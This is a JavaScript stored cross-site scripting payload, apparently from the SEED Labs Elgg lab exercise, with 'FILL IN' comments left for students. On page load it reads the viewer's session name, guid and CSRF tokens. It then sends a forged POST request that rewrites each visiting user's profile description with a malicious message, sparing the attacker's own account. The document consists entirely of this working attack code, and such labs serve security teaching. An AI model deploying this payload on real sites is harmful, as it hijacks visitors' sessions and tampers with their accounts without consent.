 <script type="text/javascript">
window.onload = function(){
        //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
        //and Security Token __elgg_token
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;
        var message="&description=MALICIOUS_MESSAGE!!!";
        //Construct the content of your url.
        var content = token + ts + userName + message + guid;
        //FILL IN
        var samyGuid = 59;
        //FILL IN
        var sendurl = "http://www.seed-server.com/action/profile/edit";
        //FILL IN
        if(elgg.session.user.guid!=samyGuid) {
                //Create and send Ajax request to modify profile
                var Ajax=null;
                Ajax=new XMLHttpRequest();
                Ajax.open("POST", sendurl, true);
                Ajax.setRequestHeader("Content-Type",
                "application/x-www-form-urlencoded");
                Ajax.send(content);
        }
}
</script>